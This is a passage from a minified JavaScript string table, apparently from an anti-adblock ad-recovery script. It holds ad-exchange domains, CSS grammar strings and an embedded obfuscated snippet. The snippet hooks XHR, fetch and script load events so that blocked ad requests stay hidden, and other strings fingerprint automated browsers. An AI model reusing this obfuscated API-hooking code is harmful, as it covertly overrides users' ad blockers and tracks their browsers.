|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","hashchange","closed","Invalid protect url: ","; Expires=","selectorList","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","cookielaw.org","flags","values","Unexpected end of input","quizlet.com","adcontainer","<ident> ['.' <ident>]*","xyz|xyz-d50|xyz-d65","<length>{1,2}","matchType","sourcesContent","basename","dmtkcw==","miter|round|bevel","[<box>|border|padding|content|text]#","none|auto|[<string> <string>]+","AdThrive_","dppx","CanvasCaptureMediaStream","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","https://qa.ad-shield.io",'" as-key="',"unrulymedia.com","loader","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","scaleZ( [<number>|<percentage>] )","isSamsungBrowser","stylesheet","kind","last","none|strict|content|[[size||inline-size]||layout||style||paint]","[AdShield API] cmd execution error:","isMainFrame","seedtag.com","EventTarget_removeEventListener","tpdads.com","_mappings","adshield_apply","<pseudo-element-selector> <pseudo-class-selector>*","about:blank","httpEquiv","getDetections","cache_isbot","Hash","[object Reflect]","avplayer.com","matchMedia","gigacalculator.com","DocumentFragment_querySelector","HTMLFormElement_target","decodeURIComponent","HTMLMediaElement","onmessage","domains","getSizes","rtt","Text","none|<dashed-ident>#","<'margin-top'>","creativeId","removeChild","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","HTMLAnchorElement_port","sourceMapURL could not be parsed","https://s.html-load.com","combinator","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","auto-add|add( <integer> )|<integer>","element","skip-node","Document_getElementsByTagName","qrscanner.net","<symbol>","_ad","pseudo","reserved1Output","none|[x|y|block|inline|both] [mandatory|proximity]?","block|inline|x|y",'[id^="google_dfp_"]',"sussexexpress.co.uk","start|end|left|right|center|justify|match-parent","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<transform-function>+","isSafari","https://ghb.adtelligent.com/v2/auction/","Intl","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","innerText","df-srv.de","inventoryId","sports-illustrated","query","Failed to load profile: ","baseUrl","<mf-plain>|<mf-boolean>|<mf-range>","getParameter","__lastWatirAlert","setHTMLUnsafe","'.' <ident-token>","start|middle|end","<'border-top-color'>","term","pubads","Expect `","level","https://tlx.3lift.com/header/auction","parseValue","elapsed_time_ms","!(function(){","travelbook.de","toJSON","getArg","70HjWoCY","httponly","<complex-real-selector-list>","IdSelector","parentElement","PluginArray","eventSampleRatio","dn0qt3r0xannq.cloudfront.net","params"," used broken syntax definition ","onClick","[auto|<length-percentage>]{1,4}","shouldRecover","ats.rlcdn.com","agrvt.com","Destroying interstitial slots : ","action","/npm-monitoring","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","toUTCString",".constructor","<feature-type> '{' <feature-value-declaration-list> '}'","hookWindowProperty Error: ","polarbyte.com","<compound-selector>#","source","<custom-ident> : <integer>+ ;","omnitagjs.com","r script executed more than once","originalLine","https:","adthrive-","cancelIdleCallback","beforeunload","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","/pagead/drt/ui","getConsentMetadata","https://consent.northernirelandworld.com","anyclip.com","<'min-inline-size'>","Element_id","@@toPrimitive must return a primitive value.","version","<boolean-expr[","setInterval",'meta[name="as-tester-handler-added"]',"headless_chrome","[AdShield API] Executing ","floor","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","auto|none|preserve-parent-color","Identifier is expected","DOMParser_parseFromString","[left|right]||[top|bottom]","<'align-content'> <'justify-content'>?","<unknown>","SYN_URG","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","HTMLAnchorElement_protocol","getType","cefsharp","toISOString","getStorageUpdates","mode","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","supplierId","myhomebook.de","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","connectad.io","auto|thin|none","uidapi.com","cos( <calc-sum> )","open-quote|close-quote|no-open-quote|no-close-quote","__webdriver_script_func","generatedColumn","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","insurads.com","XMLHttpRequest_responseType","MozAppearance","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","allowRunInIframe","querySelectorAll","img","Terminate - memory limit threshold","isInAdIframe","mozInnerScreenX","eachMapping","end","releaseEvents","loc","0|1","c.appier.net","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","[csstree-match] BREAK after ","auto|grayscale","Window_open","capture","$cdc_asdjflasutopfhvcZLmcf","split","<'inset'>","issue","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","bmxvYw==","inset?&&<length>{2,4}&&<color>?","butt|round|square","appsflyer.com","cesoirtv.com","1.9.1","Analytics.event(","svh","isSleipnir","History_replaceState","<mf-name>","https://cmp.autobild.de","no purpose 1 consent","doubleclick.net","Failed to get encoded-id version: encoded-id is empty","yieldlab.net","enter","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","document_getElementById","no-limit|<integer>","reserved2","HTMLElement_innerText","read","Identifier is expected but function found","layer(","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","none|<image>|<mask-source>","setTargetingForGPTAsync","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","referrer","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Unsupported version: ","cachedResultIsInAdIframe","get ","GeneralEnclosed","and","( <media-condition> )|<media-feature>|<general-enclosed>","getFirstListNode","<font-weight-absolute>|bolder|lighter","SharedWorker","Spaces","sunderlandecho.com","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","atan2( <calc-sum> , <calc-sum> )","adform.net","recovery_loaded_time","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","event","../","pageview","searchParams","<font-stretch-absolute>{1,2}","splitCookiesString","onmousedown","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","auto|balance|stable|pretty","Expected more digits in base 64 VLQ value.","webGL","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","append","cqw","Mismatch","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","scanWord","<angle-percentage>","start|end|center|justify|distribute|stretch","Boolean","httpOnly","fundingchoicesmessages.google.com","set ","<url> <decibel>?|none","cmVzZXJ2ZWQxT3V0cHV0","<position>","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","plugins","flux-cdn.com","stopImmediatePropagation","Reflect","reference","none|text|all|-moz-none","firefox","language","__webdriver_unwrapped","podname.com","repeat","encodedBodySize","setItem","videostep.com","( <style-condition> )|( <style-feature> )|<general-enclosed>","biggeekdad.com","flip-block||flip-inline||flip-start","Exception occurred in hooked property ","compareByGeneratedPositionsInflated","HTMLIFrameElement","state","Forward report url to engineers","spawn","generate","blocked_filters","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","CSSStyleDeclaration_cssText","Raw","https://prg.smartadserver.com/prebid/v1","dyv1bugovvq1g.cloudfront.net","/asn","<'inset-block-end'>","tb|rl|bt|lr","<'top'>","HTMLScriptElement_attributionSrc","auto||<ratio>","<length-percentage>{1,2}","window.parent.parent.apstag.runtime.callCqWrapper","from-image|<angle>|[<angle>? flip]","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","HTMLImageElement_srcset","[AdBlockDetector] page unloaded while checking request block. ","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","http","auto|avoid","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","visible","ReadableStream","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","omid-","initLogUploadHandler","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","getComputedStyle","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Wrong value `","false|true","Too many question marks","http://api.dable.io/widgets/","throwError","Element_querySelectorAll","brightness( <number-percentage> )","useragent"," | ","contain|none|auto","tpc.googlesyndication.com","domain switch: no src attribute","<?lit$","addEventListener","as-check-script-blocked-ready","Array","getTargetingKeys","renderer","isTargetUrl","lvb","ads-","all|<custom-ident>","leaderboard","navigator.productSub is undefined","368353dKRVAB","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","inmobi.com","parseAtrulePrelude","<number>|<dimension>|<ident>|<ratio>","v4ac1eiZr0","cqi","isInRootIframe","ping","domain switch: ignore","prependData","appier.net","<'margin-right'>","[restore-rejections] restoreDeferredRejections__nonadblock","eWJmcQ==","$1   ","leader( <leader-type> )","auto|<custom-ident>",'meta[name="',"hostname","agkn.com","Field `","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","mixed|upright|sideways","not-","start|end|center|baseline|stretch","window.parent._df.t","Must be between 0 and 63: ","matchDeclaration","__webdriver_script_fn","exclusionRules","x: ","<dashed-ident>","tokenBefore","insertAfter","call","ancestorOrigins","<'align-items'> <'justify-items'>?","origin","handleEvent","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","gblpids","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","edgios","auto|balance","getElementById",'[data-id^="div-gpt-ad"]',"psts",'<html><head><script src="',"the-ozone-project.com","none|[<svg-length>+]#","validate","Load stylesheet results: ","umogames.com","<mf-name> : <mf-value>","/bq/insert","[<box>|border|padding|content]#","/main.html","prependList","DocumentFragment","top","<compound-selector> [<combinator>? <compound-selector>]*","normalize","manchesterworld.uk","logCmpBlockingStatus","Neither `enter` nor `leave` walker handler is set or both aren't a function","checkAtruleName","domain","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","RegExp","none|in-flow|all","blob:","none|discard-before||discard-after||discard-inner","tokenCount","https://fb.css-load.com","data-stndz-hidden","getBoundingClientRect","https://consent.lep.co.uk","webkitTemporaryStorage","bhg.com","https://mp.4dex.io/prebid","1nlsdkf","consumeUntilExclamationMarkOrSemicolon"," undefined","[CMP Log] Status logged: is_cmp_blocked=","scripts","getSetCookie","as_adblock","auto|<position>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","units","prototype","Too many hex digits","is_blocking_acceptable_ads","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));",'<span id="banner-',"row|row-reverse|column|column-reverse","normal|bold|<number [1,1000]>","Timed out waiting for consent readiness","bind","Css"," iterations","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","XMLHttpRequest_responseXML","jg7y.quizlet.com","ApplePayError","callPhantom","<bg-position>#","gpt_loaded_time","CDC","isFirefox","pb_","resource","options","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","sendXHR","Module","infinityfree.com","clearTimeout","/media/vpaid-display/iframe.html","marker-mid","Lexer matching doesn't applicable for custom properties","_set","key","<single-animation>#","createContextualFragment","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","http://","__sa_","dotomi.com","timesofindia.indiatimes.com","fromSetString","adx.digitalmatter.services","<'text-wrap-mode'>||<'text-wrap-style'>","dataset","cssTargetRegex","[jis78|jis83|jis90|jis04|simplified|traditional]","none|chained","intersectionRatio","https://fb.html-load.com","createSession","<'border-bottom-right-radius'>","return","properties","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[AdBlockDetector] page unloaded while checking acceptable ads target ","line","none|repeat( <length-percentage> )","naver","CSSStyleSheet_insertRule",'<div class="CAN_content">',"compareByGeneratedPositionsDeflatedNoLine","[auto|<integer>]{1,3}","AddMatchOnce","styleSheets","memoryLimitThreshold","khz","<string> [<integer>|on|off]?","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","marker-end","longestMatch","Dimension","var(","onlyForAsTest","initLogMessageHandler","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ad-placeholder","ad-delivery.net","MSG_ACK_VISIBLE","[<url> [format( <string># )]?|local( <family-name> )]#","reject","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","img_","generic","HTMLVideoElement_poster","getEvents","none|<custom-ident>+","Failed to detect bot:","auto|<color>{2}","crios","port1","add|subtract|intersect|exclude","EventTarget_addEventListener","[<bg-layer> ,]* <final-bg-layer>","as-click-message-handler-added","/f.min.js","<'max-width'>","HTMLAnchorElement_target","scrollTo","snigelweb.com","args","nextCharCode","_Selenium_IDE_Recorder","mustExcludeStrings","contentDocument","clientWidth","(-token","nn_","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","UnicodeRange","path","Symbol","__selenium_evaluate","_serializeMappings","adWrapper","auto|sRGB|linearRGB","lvh","adjacket","adsappier.com","() { [native code] }","DocumentFragment_querySelectorAll","FeatureFunction","XXX","[none|<keyframes-name>]#","sourceContentFor","sync.search.spotxchange.com","content|fixed","optimise.net","width","nextUntil","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<media-not>|<media-and>|<media-in-parens>","Element_getElementsByClassName","<single-animation-play-state>#","padStart","unsafe|safe","sandbox","imasdk.googleapis.com","index","getProperty","onWhiteSpace","[<'animation-range-start'> <'animation-range-end'>?]#","SelectorList","exp( <calc-sum> )","[native code]","addIframeVisibilityCheckHandler","getLastListNode","transferSize","RENDERER","Name is expected","Navigator","getElementsByTagName","selector( <complex-selector> )","nextNonWsCode","</a></span>","result","gpt_limited","rawMessage","http:","aweber.com","<number-percentage>{1,4}&&fill?","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","<length>|auto","ins","HTMLSourceElement_src","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","cookie","innerHeight","toLog","__driver_evaluate","2524yAwStk","auto|none|<dashed-ident>|<scroll()>|<view()>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","[<type-selector>? <subclass-selector>*]!","keepalive","<combinator>? <complex-real-selector>","banner_ad","matrix3d( <number>#{16} )","HTMLFormElement_action","toPrimitive","requestBids","ay.delivery","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","url","createItem","atrules","<counter()>|<counters()>","smilewanted.com","paint( <ident> , <declaration-value>? )","dXl5aw==","AttributeSelector","/getconfig/sodar","freeze","timestamp","<complex-real-selector>#","?as-revalidator=","navigator","pagead/js/dv3.js","Failed to detect bot: botd timeout","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 